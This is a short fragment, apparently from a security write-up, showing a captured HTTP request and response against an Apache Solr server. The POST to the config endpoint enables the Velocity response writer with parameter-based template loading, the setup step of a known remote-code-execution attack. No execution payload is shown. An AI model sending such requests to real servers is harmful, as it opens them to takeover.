 Request
Raw Params Headers Hex
POST /solr/demo/config HTTP/1.1
Host: 192.168.1.16:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0;
rv:11.0) like Gecko
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:32768/solr/
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":309},
"WARNING":"This response format is experimental.  It is likely to change in the future."}